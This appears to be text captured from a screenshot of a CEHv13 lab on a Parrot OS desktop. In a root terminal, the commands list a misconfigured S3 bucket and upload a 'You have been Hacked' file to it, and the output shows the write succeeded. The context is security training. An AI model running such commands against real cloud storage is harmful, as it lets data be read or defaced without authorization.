 Applications Places System Wed Jun 5, 05:51
aws s3 mv Hack.txt s3://certifiedhacker02 - Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/attacker]
└──╼ #aws s3 ls s3://certifiedhacker02
2024-01-22 07:43:42    5201590 PRE-Publication-version-SP.800-203.pdf
2024-01-22 07:43:42     428640 PRE-Whitepaper.pdf
┌─[root@parrot]─[/home/attacker]
└──╼ #echo "You have been Hacked" >> Hack.txt
┌─[root@parrot]─[/home/attacker]
└──╼ #aws s3 mv Hack.txt s3://certifiedhacker02
move: ./Hack.txt to s3://certifiedhacker02/Hack.txt
┌─[root@parrot]─[/home/attacker]
└──╼ #
Trash
CEHv13 Module 13
Hacking Web
Servers
CEHv13 Module 14
Hacking Web
Applications
Menu aws s3 mv Hack.txt s3... [Mozilla Firefox]